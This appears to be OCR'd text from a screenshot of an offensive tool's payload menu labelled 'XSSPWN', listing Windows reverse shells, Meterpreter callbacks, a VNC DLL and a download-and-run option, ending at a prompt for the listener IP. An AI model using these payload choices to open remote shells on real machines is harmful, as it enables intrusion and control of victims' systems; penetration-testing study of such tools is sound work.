 XSSPWN
1) Windows Shell Reverse_TCP Spawn a command shell on victim and
send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim
and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and sen
d back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse T
CP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Window
s x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find a
port home via multiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using
SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP addr
ess and use Reverse Meterpreter
9) Download/Run your Own Executable Downloads an executable and runs it
set:payloads>2
set:payloads> IP address for the payload listener (LHOST):